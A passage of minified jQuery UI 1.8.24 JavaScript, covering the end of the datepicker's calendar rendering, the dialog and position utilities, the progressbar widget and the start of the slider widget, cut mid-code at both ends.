ui-widget-content">'+(i?x:"")+(this._isInRange(t,w)?'<button type="button" class="ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all" data-handler="today" data-event="click">'+_+"</button>":"")+(i?"":x)+"</div>":"",C=parseInt(this._get(t,"firstDay"),10);C=isNaN(C)?0:C;for(var S=this._get(t,"showWeek"),M=this._get(t,"dayNames"),D=(this._get(t,"dayNamesShort"),this._get(t,"dayNamesMin")),T=this._get(t,"monthNames"),E=this._get(t,"monthNamesShort"),P=this._get(t,"beforeShowDay"),O=this._get(t,"showOtherMonths"),I=this._get(t,"selectOtherMonths"),A=(this._get(t,"calculateWeek")||this.iso8601Week,this._getDefaultDate(t)),N="",H=0;H<o[0];H++){var L="";this.maxRows=4;for(var R=0;R<o[1];R++){var z=this._daylightSavingAdjust(new Date(f,p,t.selectedDay)),F=" ui-corner-all",j="";if(h){if(j+='<div class="ui-datepicker-group',1<o[1])switch(R){case 0:j+=" ui-datepicker-group-first",F=" ui-corner-"+(i?"right":"left");break;case o[1]-1:j+=" ui-datepicker-group-last",F=" ui-corner-"+(i?"left":"right");break;default:j+=" ui-datepicker-group-middle",F=""}j+='">'}j+='<div class="ui-datepicker-header ui-widget-header ui-helper-clearfix'+F+'">'+(/all|left/.test(F)&&0==H?i?b:v:"")+(/all|right/.test(F)&&0==H?i?v:b:"")+this._generateMonthYearHeader(t,p,f,c,d,0<H||0<R,T,E)+'</div><table class="ui-datepicker-calendar"><thead><tr>';for(var B=S?'<th class="ui-datepicker-week-col">'+this._get(t,"weekHeader")+"</th>":"",W=0;W<7;W++){var V=(W+C)%7;B+="<th"+(5<=(W+C+6)%7?' class="ui-datepicker-week-end"':"")+'><span title="'+M[V]+'">'+D[V]+"</span></th>"}j+=B+"</tr></thead><tbody>";var q=this._getDaysInMonth(f,p);f==t.selectedYear&&p==t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,q));var U=(this._getFirstDayOfMonth(f,p)-C+7)%7,Y=Math.ceil((U+q)/7),K=h&&this.maxRows>Y?this.maxRows:Y;this.maxRows=K;for(var X=this._daylightSavingAdjust(new Date(f,p,1-U)),Q=0;Q<K;Q++){j+="<tr>";var J=S?'<td class="ui-datepicker-week-col">'+this._get(t,"calculateWeek")(X)+"</td>":"";for(W=0;W<7;W++){var G=P?P.apply(t.input?t.input[0]:null,[X]):[!0,""],Z=X.getMonth()!=p,tt=Z&&!I||!G[0]||c&&X<c||d&&d<X;J+='<td class="'+(5<=(W+C+6)%7?" ui-datepicker-week-end":"")+(Z?" ui-datepicker-other-month":"")+(X.getTime()==z.getTime()&&p==t.selectedMonth&&t._keyEvent||A.getTime()==X.getTime()&&A.getTime()==z.getTime()?" "+this._dayOverClass:"")+(tt?" "+this._unselectableClass+" ui-state-disabled":"")+(Z&&!O?"":" "+G[1]+(X.getTime()==u.getTime()?" "+this._currentClass:"")+(X.getTime()==e.getTime()?" ui-datepicker-today":""))+'"'+(Z&&!O||!G[2]?"":' title="'+G[2]+'"')+(tt?"":' data-handler="selectDay" data-event="click" data-month="'+X.getMonth()+'" data-year="'+X.getFullYear()+'"')+">"+(Z&&!O?"&#xa0;":tt?'<span class="ui-state-default">'+X.getDate()+"</span>":'<a class="ui-state-default'+(X.getTime()==e.getTime()?" ui-state-highlight":"")+(X.getTime()==u.getTime()?" ui-state-active":"")+(Z?" ui-priority-secondary":"")+'" href="#">'+X.getDate()+"</a>")+"</td>",X.setDate(X.getDate()+1),X=this._daylightSavingAdjust(X)}j+=J+"</tr>"}11<++p&&(p=0,f++),L+=j+="</tbody></table>"+(h?"</div>"+(0<o[0]&&R==o[1]-1?'<div class="ui-datepicker-row-break"></div>':""):"")}N+=L}return N+=k+($.browser.msie&&parseInt($.browser.version,10)<7&&!t.inline?'<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>':""),t._keyEvent=!1,N},_generateMonthYearHeader:function(t,e,i,n,s,r,o,a){var l=this._get(t,"changeMonth"),h=this._get(t,"changeYear"),u=this._get(t,"showMonthAfterYear"),c='<div class="ui-datepicker-title">',d="";if(r||!l)d+='<span class="ui-datepicker-month">'+o[e]+"</span>";else{var p=n&&n.getFullYear()==i,f=s&&s.getFullYear()==i;d+='<select class="ui-datepicker-month" data-handler="selectMonth" data-event="change">';for(var g=0;g<12;g++)(!p||g>=n.getMonth())&&(!f||g<=s.getMonth())&&(d+='<option value="'+g+'"'+(g==e?' selected="selected"':"")+">"+a[g]+"</option>");d+="</select>"}if(u||(c+=d+(!r&&l&&h?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",r||!h)c+='<span class="ui-datepicker-year">'+i+"</span>";else{var m=this._get(t,"yearRange").split(":"),v=(new Date).getFullYear(),y=function(t){var e=t.match(/c[+-].*/)?i+parseInt(t.substring(1),10):t.match(/[+-].*/)?v+parseInt(t,10):parseInt(t,10);return isNaN(e)?v:e},b=y(m[0]),_=Math.max(b,y(m[1]||""));for(b=n?Math.max(b,n.getFullYear()):b,_=s?Math.min(_,s.getFullYear()):_,t.yearshtml+='<select class="ui-datepicker-year" data-handler="selectYear" data-event="change">';b<=_;b++)t.yearshtml+='<option value="'+b+'"'+(b==i?' selected="selected"':"")+">"+b+"</option>";t.yearshtml+="</select>",c+=t.yearshtml,t.yearshtml=null}return c+=this._get(t,"yearSuffix"),u&&(c+=(!r&&l&&h?"":"&#xa0;")+d),c+="</div>"},_adjustInstDate:function(t,e,i){var n=t.drawYear+("Y"==i?e:0),s=t.drawMonth+("M"==i?e:0),r=Math.min(t.selectedDay,this._getDaysInMonth(n,s))+("D"==i?e:0),o=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(n,s,r)));t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),("M"==i||"Y"==i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max"),s=i&&e<i?i:e;return s=n&&n<s?n:s},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,n){var s=this._getNumberOfMonths(t),r=this._daylightSavingAdjust(new Date(i,n+(e<0?e:s[0]*s[1]),1));return e<0&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(t,r)},_isInRange:function(t,e){var i=this._getMinMaxDate(t,"min"),n=this._getMinMaxDate(t,"max");return(!i||e.getTime()>=i.getTime())&&(!n||e.getTime()<=n.getTime())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return{shortYearCutoff:e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,n){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var s=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(n,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),s,this._getFormatConfig(t))}}),$.fn.datepicker=function(t){if(!this.length)return this;$.datepicker.initialized||($(document).mousedown($.datepicker._checkExternalClick).find("body").append($.datepicker.dpDiv),$.datepicker.initialized=!0);var e=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!=t&&"getDate"!=t&&"widget"!=t?"option"==t&&2==arguments.length&&"string"==typeof arguments[1]?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e)):this.each(function(){"string"==typeof t?$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this].concat(e)):$.datepicker._attachDatepicker(this,t)}):$.datepicker["_"+t+"Datepicker"].apply($.datepicker,[this[0]].concat(e))},$.datepicker=new Datepicker,$.datepicker.initialized=!1,$.datepicker.uuid=(new Date).getTime(),$.datepicker.version="1.8.24",window["DP_jQuery_"+dpuuid]=$}(jQuery),function(a,t){var l="ui-dialog ui-widget ui-widget-content ui-corner-all ",r={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},o={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};a.widget("ui.dialog",{options:{autoOpen:!0,buttons:{},closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:!1,maxWidth:!1,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",collision:"fit",using:function(t){var e=a(this).css(t).offset().top;e<0&&a(this).css("top",t.top-e)}},resizable:!0,show:null,stack:!0,title:"",width:300,zIndex:1e3},_create:function(){this.originalTitle=this.element.attr("title"),"string"!=typeof this.originalTitle&&(this.originalTitle=""),this.options.title=this.options.title||this.originalTitle;var e=this,i=e.options,t=i.title||"&#160;",n=a.ui.dialog.getTitleId(e.element),s=(e.uiDialog=a("<div></div>")).appendTo(document.body).hide().addClass(l+i.dialogClass).css({zIndex:i.zIndex}).attr("tabIndex",-1).css("outline",0).keydown(function(t){i.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===a.ui.keyCode.ESCAPE&&(e.close(t),t.preventDefault())}).attr({role:"dialog","aria-labelledby":n}).mousedown(function(t){e.moveToTop(!1,t)}),r=(e.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(s),(e.uiDialogTitlebar=a("<div></div>")).addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(s)),o=a('<a href="#"></a>').addClass("ui-dialog-titlebar-close ui-corner-all").attr("role","button").hover(function(){o.addClass("ui-state-hover")},function(){o.removeClass("ui-state-hover")}).focus(function(){o.addClass("ui-state-focus")}).blur(function(){o.removeClass("ui-state-focus")}).click(function(t){return e.close(t),!1}).appendTo(r);(e.uiDialogTitlebarCloseText=a("<span></span>")).addClass("ui-icon ui-icon-closethick").text(i.closeText).appendTo(o),a("<span></span>").addClass("ui-dialog-title").attr("id",n).html(t).prependTo(r);a.isFunction(i.beforeclose)&&!a.isFunction(i.beforeClose)&&(i.beforeClose=i.beforeclose),r.find("*").add(r).disableSelection(),i.draggable&&a.fn.draggable&&e._makeDraggable(),i.resizable&&a.fn.resizable&&e._makeResizable(),e._createButtons(i.buttons),e._isOpen=!1,a.fn.bgiframe&&s.bgiframe()},_init:function(){this.options.autoOpen&&this.open()},destroy:function(){return this.overlay&&this.overlay.destroy(),this.uiDialog.hide(),this.element.unbind(".dialog").removeData("dialog").removeClass("ui-dialog-content ui-widget-content").hide().appendTo("body"),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),this},widget:function(){return this.uiDialog},close:function(t){var e,i,n=this;if(!1!==n._trigger("beforeClose",t))return n.overlay&&n.overlay.destroy(),n.uiDialog.unbind("keypress.ui-dialog"),n._isOpen=!1,n.options.hide?n.uiDialog.hide(n.options.hide,function(){n._trigger("close",t)}):(n.uiDialog.hide(),n._trigger("close",t)),a.ui.dialog.overlay.resize(),n.options.modal&&(e=0,a(".ui-dialog").each(function(){this!==n.uiDialog[0]&&(i=a(this).css("z-index"),isNaN(i)||(e=Math.max(e,i)))}),a.ui.dialog.maxZ=e),n},isOpen:function(){return this._isOpen},moveToTop:function(t,e){var i,n=this,s=n.options;return s.modal&&!t||!s.stack&&!s.modal?n._trigger("focus",e):(s.zIndex>a.ui.dialog.maxZ&&(a.ui.dialog.maxZ=s.zIndex),n.overlay&&(a.ui.dialog.maxZ+=1,n.overlay.$el.css("z-index",a.ui.dialog.overlay.maxZ=a.ui.dialog.maxZ)),i={scrollTop:n.element.scrollTop(),scrollLeft:n.element.scrollLeft()},a.ui.dialog.maxZ+=1,n.uiDialog.css("z-index",a.ui.dialog.maxZ),n.element.attr(i),n._trigger("focus",e),n)},open:function(){if(!this._isOpen){var t=this,e=t.options,i=t.uiDialog;return t.overlay=e.modal?new a.ui.dialog.overlay(t):null,t._size(),t._position(e.position),i.show(e.show),t.moveToTop(!0),e.modal&&i.bind("keydown.ui-dialog",function(t){if(t.keyCode===a.ui.keyCode.TAB){var e=a(":tabbable",this),i=e.filter(":first"),n=e.filter(":last");return t.target!==n[0]||t.shiftKey?t.target===i[0]&&t.shiftKey?(n.focus(1),!1):void 0:(i.focus(1),!1)}}),a(t.element.find(":tabbable").get().concat(i.find(".ui-dialog-buttonpane :tabbable").get().concat(i.get()))).eq(0).focus(),t._isOpen=!0,t._trigger("open"),t}},_createButtons:function(t){var n=this,e=!1,i=a("<div></div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),s=a("<div></div>").addClass("ui-dialog-buttonset").appendTo(i);n.uiDialog.find(".ui-dialog-buttonpane").remove(),"object"==typeof t&&null!==t&&a.each(t,function(){return!(e=!0)}),e&&(a.each(t,function(t,e){e=a.isFunction(e)?{click:e,text:t}:e;var i=a('<button type="button"></button>').click(function(){e.click.apply(n.element[0],arguments)}).appendTo(s);a.each(e,function(t,e){"click"!==t&&(t in i?i[t](e):i.attr(t,e))}),a.fn.button&&i.button()}),i.appendTo(n.uiDialog))},_makeDraggable:function(){function i(t){return{position:t.position,offset:t.offset}}var n,s=this,r=s.options,o=a(document);s.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){n="auto"===r.height?"auto":a(this).height(),a(this).height(a(this).height()).addClass("ui-dialog-dragging"),s._trigger("dragStart",t,i(e))},drag:function(t,e){s._trigger("drag",t,i(e))},stop:function(t,e){r.position=[e.position.left-o.scrollLeft(),e.position.top-o.scrollTop()],a(this).removeClass("ui-dialog-dragging").height(n),s._trigger("dragStop",t,i(e)),a.ui.dialog.overlay.resize()}})},_makeResizable:function(t){function i(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}t=void 0===t?this.options.resizable:t;var n=this,s=n.options,e=n.uiDialog.css("position"),r="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";n.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:n.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:n._minHeight(),handles:r,start:function(t,e){a(this).addClass("ui-dialog-resizing"),n._trigger("resizeStart",t,i(e))},resize:function(t,e){n._trigger("resize",t,i(e))},stop:function(t,e){a(this).removeClass("ui-dialog-resizing"),s.height=a(this).height(),s.width=a(this).width(),n._trigger("resizeStop",t,i(e)),a.ui.dialog.overlay.resize()}}).css("position",e).find(".ui-resizable-se").addClass("ui-icon ui-icon-grip-diagonal-se")},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(t){var e,i=[],n=[0,0];t?(("string"==typeof t||"object"==typeof t&&"0"in t)&&(1===(i=t.split?t.split(" "):[t[0],t[1]]).length&&(i[1]=i[0]),a.each(["left","top"],function(t,e){+i[t]===i[t]&&(n[t]=i[t],i[t]=e)}),t={my:i.join(" "),at:i.join(" "),offset:n.join(" ")}),t=a.extend({},a.ui.dialog.prototype.options.position,t)):t=a.ui.dialog.prototype.options.position,(e=this.uiDialog.is(":visible"))||this.uiDialog.show(),this.uiDialog.css({top:0,left:0}).position(a.extend({of:window},t)),e||this.uiDialog.hide()},_setOptions:function(t){var i=this,n={},s=!1;a.each(t,function(t,e){i._setOption(t,e),t in r&&(s=!0),t in o&&(n[t]=e)}),s&&this._size(),this.uiDialog.is(":data(resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i=this.uiDialog;switch(t){case"beforeclose":t="beforeClose";break;case"buttons":this._createButtons(e);break;case"closeText":this.uiDialogTitlebarCloseText.text(""+e);break;case"dialogClass":i.removeClass(this.options.dialogClass).addClass(l+e);break;case"disabled":e?i.addClass("ui-dialog-disabled"):i.removeClass("ui-dialog-disabled");break;case"draggable":var n=i.is(":data(draggable)");n&&!e&&i.draggable("destroy"),!n&&e&&this._makeDraggable();break;case"position":this._position(e);break;case"resizable":var s=i.is(":data(resizable)");s&&!e&&i.resizable("destroy"),s&&"string"==typeof e&&i.resizable("option","handles",e),!s&&!1!==e&&this._makeResizable(e);break;case"title":a(".ui-dialog-title",this.uiDialogTitlebar).html(""+(e||"&#160;"))}a.Widget.prototype._setOption.apply(this,arguments)},_size:function(){var t,e,i=this.options,n=this.uiDialog.is(":visible");if(this.element.show().css({width:"auto",minHeight:0,height:0}),i.minWidth>i.width&&(i.width=i.minWidth),t=this.uiDialog.css({height:"auto",width:i.width}).height(),e=Math.max(0,i.minHeight-t),"auto"===i.height)if(a.support.minHeight)this.element.css({minHeight:e,height:"auto"});else{this.uiDialog.show();var s=this.element.css("height","auto").height();n||this.uiDialog.hide(),this.element.height(Math.max(s,e))}else this.element.height(Math.max(i.height-t,0));this.uiDialog.is(":data(resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())}}),a.extend(a.ui.dialog,{version:"1.8.24",uuid:0,maxZ:0,getTitleId:function(t){var e=t.attr("id");return e||(this.uuid+=1,e=this.uuid),"ui-dialog-title-"+e},overlay:function(t){this.$el=a.ui.dialog.overlay.create(t)}}),a.extend(a.ui.dialog.overlay,{instances:[],oldInstances:[],maxZ:0,events:a.map("focus,mousedown,mouseup,keydown,keypress,click".split(","),function(t){return t+".dialog-overlay"}).join(" "),create:function(e){0===this.instances.length&&(setTimeout(function(){a.ui.dialog.overlay.instances.length&&a(document).bind(a.ui.dialog.overlay.events,function(t){if(a(t.target).zIndex()<a.ui.dialog.overlay.maxZ)return!1})},1),a(document).bind("keydown.dialog-overlay",function(t){e.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===a.ui.keyCode.ESCAPE&&(e.close(t),t.preventDefault())}),a(window).bind("resize.dialog-overlay",a.ui.dialog.overlay.resize));var t=(this.oldInstances.pop()||a("<div></div>").addClass("ui-widget-overlay")).appendTo(document.body).css({width:this.width(),height:this.height()});return a.fn.bgiframe&&t.bgiframe(),this.instances.push(t),t},destroy:function(t){var e=a.inArray(t,this.instances);-1!=e&&this.oldInstances.push(this.instances.splice(e,1)[0]),0===this.instances.length&&a([document,window]).unbind(".dialog-overlay"),t.remove();var i=0;a.each(this.instances,function(){i=Math.max(i,this.css("z-index"))}),this.maxZ=i},height:function(){var t;return a.browser.msie&&a.browser.version<7?(t=Math.max(document.documentElement.scrollHeight,document.body.scrollHeight))<Math.max(document.documentElement.offsetHeight,document.body.offsetHeight)?a(window).height()+"px":t+"px":a(document).height()+"px"},width:function(){var t;return a.browser.msie?(t=Math.max(document.documentElement.scrollWidth,document.body.scrollWidth))<Math.max(document.documentElement.offsetWidth,document.body.offsetWidth)?a(window).width()+"px":t+"px":a(document).width()+"px"},resize:function(){var t=a([]);a.each(a.ui.dialog.overlay.instances,function(){t=t.add(this)}),t.css({width:0,height:0}).css({width:a.ui.dialog.overlay.width(),height:a.ui.dialog.overlay.height()})}}),a.extend(a.ui.dialog.overlay.prototype,{destroy:function(){a.ui.dialog.overlay.destroy(this.$el)}})}(jQuery),function(g,t){g.ui=g.ui||{};var i=/left|center|right/,n=/top|center|bottom/,m="center",v={},s=g.fn.position,r=g.fn.offset;g.fn.position=function(h){if(!h||!h.of)return s.apply(this,arguments);h=g.extend({},h);var u,c,d,t=g(h.of),e=t[0],p=(h.collision||"flip").split(" "),f=h.offset?h.offset.split(" "):[0,0];return 9===e.nodeType?(u=t.width(),c=t.height(),d={top:0,left:0}):e.setTimeout?(u=t.width(),c=t.height(),d={top:t.scrollTop(),left:t.scrollLeft()}):e.preventDefault?(h.at="left top",u=c=0,d={top:h.of.pageY,left:h.of.pageX}):(u=t.outerWidth(),c=t.outerHeight(),d=t.offset()),g.each(["my","at"],function(){var t=(h[this]||"").split(" ");1===t.length&&(t=i.test(t[0])?t.concat([m]):n.test(t[0])?[m].concat(t):[m,m]),t[0]=i.test(t[0])?t[0]:m,t[1]=n.test(t[1])?t[1]:m,h[this]=t}),1===p.length&&(p[1]=p[0]),f[0]=parseInt(f[0],10)||0,1===f.length&&(f[1]=f[0]),f[1]=parseInt(f[1],10)||0,"right"===h.at[0]?d.left+=u:h.at[0]===m&&(d.left+=u/2),"bottom"===h.at[1]?d.top+=c:h.at[1]===m&&(d.top+=c/2),d.left+=f[0],d.top+=f[1],this.each(function(){var i,t=g(this),n=t.outerWidth(),s=t.outerHeight(),e=parseInt(g.curCSS(this,"marginLeft",!0))||0,r=parseInt(g.curCSS(this,"marginTop",!0))||0,o=n+e+(parseInt(g.curCSS(this,"marginRight",!0))||0),a=s+r+(parseInt(g.curCSS(this,"marginBottom",!0))||0),l=g.extend({},d);"right"===h.my[0]?l.left-=n:h.my[0]===m&&(l.left-=n/2),"bottom"===h.my[1]?l.top-=s:h.my[1]===m&&(l.top-=s/2),v.fractions||(l.left=Math.round(l.left),l.top=Math.round(l.top)),i={left:l.left-e,top:l.top-r},g.each(["left","top"],function(t,e){g.ui.position[p[t]]&&g.ui.position[p[t]][e](l,{targetWidth:u,targetHeight:c,elemWidth:n,elemHeight:s,collisionPosition:i,collisionWidth:o,collisionHeight:a,offset:f,my:h.my,at:h.at})}),g.fn.bgiframe&&t.bgiframe(),t.offset(g.extend(l,{using:h.using}))})},g.ui.position={fit:{left:function(t,e){var i=g(window),n=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft();t.left=0<n?t.left-n:Math.max(t.left-e.collisionPosition.left,t.left)},top:function(t,e){var i=g(window),n=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop();t.top=0<n?t.top-n:Math.max(t.top-e.collisionPosition.top,t.top)}},flip:{left:function(t,e){if(e.at[0]!==m){var i=g(window),n=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft(),s="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,r="left"===e.at[0]?e.targetWidth:-e.targetWidth,o=-2*e.offset[0];t.left+=e.collisionPosition.left<0?s+r+o:0<n?s+r+o:0}},top:function(t,e){if(e.at[1]!==m){var i=g(window),n=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop(),s="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,r="top"===e.at[1]?e.targetHeight:-e.targetHeight,o=-2*e.offset[1];t.top+=e.collisionPosition.top<0?s+r+o:0<n?s+r+o:0}}}},g.offset.setOffset||(g.offset.setOffset=function(t,e){/static/.test(g.curCSS(t,"position"))&&(t.style.position="relative");var i=g(t),n=i.offset(),s=parseInt(g.curCSS(t,"top",!0),10)||0,r=parseInt(g.curCSS(t,"left",!0),10)||0,o={top:e.top-n.top+s,left:e.left-n.left+r};"using"in e?e.using.call(t,o):i.css(o)},g.fn.offset=function(e){var t=this[0];return t&&t.ownerDocument?e?g.isFunction(e)?this.each(function(t){g(this).offset(e.call(this,t,g(this).offset()))}):this.each(function(){g.offset.setOffset(this,e)}):r.call(this):null}),g.curCSS||(g.curCSS=g.css),function(){var t,e,i,n,s,r=document.getElementsByTagName("body")[0],o=document.createElement("div");for(var a in t=document.createElement(r?"div":"body"),i={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},r&&g.extend(i,{position:"absolute",left:"-1000px",top:"-1000px"}),i)t.style[a]=i[a];t.appendChild(o),(e=r||document.documentElement).insertBefore(t,e.firstChild),o.style.cssText="position: absolute; left: 10.7432222px; top: 10.432325px; height: 30px; width: 201px;",n=g(o).offset(function(t,e){return e}).offset(),t.innerHTML="",e.removeChild(t),s=n.top+n.left+(r?2e3:0),v.fractions=21<s&&s<22}()}(jQuery),function(i,t){i.widget("ui.progressbar",{options:{value:0,max:100},min:0,_create:function(){this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min,"aria-valuemax":this.options.max,"aria-valuenow":this._value()}),this.valueDiv=i("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this.oldValue=this._value(),this._refreshValue()},destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove(),i.Widget.prototype.destroy.apply(this,arguments)},value:function(t){return void 0===t?this._value():(this._setOption("value",t),this)},_setOption:function(t,e){"value"===t&&(this.options.value=e,this._refreshValue(),this._value()===this.options.max&&this._trigger("complete")),i.Widget.prototype._setOption.apply(this,arguments)},_value:function(){var t=this.options.value;return"number"!=typeof t&&(t=0),Math.min(this.options.max,Math.max(this.min,t))},_percentage:function(){return 100*this._value()/this.options.max},_refreshValue:function(){var t=this.value(),e=this._percentage();this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),this.valueDiv.toggle(t>this.min).toggleClass("ui-corner-right",t===this.options.max).width(e.toFixed(0)+"%"),this.element.attr("aria-valuenow",t)}}),i.extend(i.ui.progressbar,{version:"1.8.24"})}(jQuery),function(u,t){u.widget("ui.slider",u.ui.mouse,{widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null},_create:function(){var r=this,t=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),i=t.values&&t.values.length||1,n=[];this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"+(t.disabled?" ui-slider-disabled ui-disabled":"")),this.range=u([]),t.range&&(!0===t.range&&(t.values||(t.values=[this._valueMin(),this._valueMin()]),t.values.length&&2!==t.values.length&&(t.values=[t.values[0],t.values[0]])),this.range=u("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header"+("min"===t.range||"max"===t.range?" ui-slider-range-"+t.range:"")));for(var s=e.length;s<i;s+=1)n.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");this.handles=e.add(u(n.join("")).appendTo(r.element)),this.handle=this.handles.eq(0),this.handles.add(this.range).filter("a").click(function(t){t.preventDefault()}).hover(function(){t.disabled||u(this).addClass("ui-state-hover")},function(){u(this).removeClass("ui-state-hover")}).focus(function(){t.disabled?u(this).blur():(u(".ui-slider .ui-state-focus").removeClass("ui-state-focus"),u(this).addClass("ui-state-focus"))}).blur(function(){u(this).removeClass("ui-state-focus")}),this.handles.each(function(t){u(this).data("index.ui-slider-handle",t)}),this.handles.keydown(function(t){var e,i,n,s=u(this).data("index.ui-slider-handle");if(!r.options.disabled){switch(t.keyCode){case u.ui.keyCode.HOME:case u.ui.keyCode.END:case u.ui.keyCode.PAGE_UP:case u.ui.keyCode.PAGE_DOWN:case u.ui.keyCode.UP:case u.ui.keyCode.RIGHT:case u.ui.keyCode.DOWN:case u.ui.keyCode.LEFT:if(t.preventDefault(),!r._keySliding&&(r._keySliding=!0,u(this).addClass("ui-state-active"),!1===r._start(t,s)))return}switch(n=r.options.step,e=i=r.options.values&&r.options.values.length?r.values(s):r.value(),t.keyCode){case u.ui.keyCode.HOME:i=r._valueMin();break;case u.ui.keyCode.END:i=r._valueMax();break;case u.ui.keyCode.PAGE_UP:i=r._trimAlignValue(e+(r._valueMax()-r._valueMin())/5);break;case u.ui.keyCode.PAGE_DOWN:i=r._trimAlignValue(e-(r._valueMax()-r._valueMin())/5);break;case u.ui.keyCode.UP:case u.ui.keyCode.RIGHT:if(e===r._valueMax())return;i=r._trimAlignValue(e+n);break;case u.ui.keyCode.DOWN:case u.ui.keyCode.LEFT:if(e===r._valueMin())return;i=r._trimAlignValue(e-n)}r._slide(t,s,i)}}).keyup(function(t){var e=u(this).data("index.ui-slider-handle");r._keySliding&&(r._keySliding=!1,r._stop(t,e),r._change(t,e),u(this).removeClass("ui-state-active"))}),this._refreshValue(),this._animateOff=!1},destroy:function(){return this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all").removeData("slider").unbind(".slider"),this._mouseDestroy(),this},_mouseCapture:function(t){var e,i,n,s,r,o,a,l,h=this.options;return!h.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e),n=this._valueMax()-this._valueMin()+1,(r=this).handles.each(function(t){var e=Math.abs(i-r.values(t));e<n&&(n=e,s=u(this),o=t)}),!0===h.range&&this.values(1)===h.min&&(o+=1,s=u(this.handles[o])),!1!==this._start(t,o)&&(this._mouseSliding=!0,r._handleIndex=o,s.addClass("ui-state-active").focus(),a=s.offset(),l=!u(t.target).parents().andSelf().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:t.pageX-a.left-s.width()/2,top:t.pageY-a.top-s.height()/2-(parseInt(s.css("borderTopWidth"),10)||0)-(parseInt(s.css("borderBottomWidth"),10)||0)+(parseInt(s.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,o,i),this._animateOff=!0))},_mouseStart:function(t){return!0},_mouseDrag:function(t){var 